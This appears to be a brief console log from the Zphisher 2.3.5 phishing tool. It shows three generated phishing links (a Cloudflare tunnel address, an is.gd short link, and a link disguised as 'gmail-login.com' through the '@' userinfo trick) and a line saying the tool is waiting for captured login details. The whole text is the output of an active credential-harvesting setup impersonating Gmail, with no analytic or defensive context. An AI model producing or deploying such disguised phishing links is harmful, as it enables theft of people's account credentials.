 ZPHISHER 2.3.5
[-] URL 1 : https://dancing-statutes-atmosphere-dana.trycloudflare.com
[-] URL 2 : https://is.gd/E9AbF1
[-] URL 3 : https://gmail-login.com@is.gd/E9AbF1
[-] Waiting for Login Info, Ctrl + C to exit...